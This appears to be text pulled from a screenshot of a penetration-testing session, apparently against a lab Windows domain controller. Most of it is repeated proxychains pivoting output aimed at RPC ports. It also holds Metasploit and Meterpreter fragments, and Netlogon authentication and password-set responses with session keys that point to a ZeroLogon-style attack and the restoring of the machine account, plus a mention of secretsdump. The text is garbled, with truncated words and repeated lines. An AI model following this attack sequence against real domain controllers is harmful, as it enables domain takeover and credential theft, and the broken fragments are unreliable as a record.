 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:49158  ...  OK
windows/x64/meterpreter/b
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'(\x92\x85tH\x9d\xff\x85'
NegotiateFlags:                  556793855
AccountRid:                      1002
ErrorCode:                       0
the Metasploit Framework con
server challenge b"('It@\x17\xd3\xd4"
session key b'\x88\xedi\xdd\x83\xa2\xe2\xeez\xf1\x03z\xf3j\x81p'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01x\xfev\xfc\x02\x88\xef'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdu
mp again to check.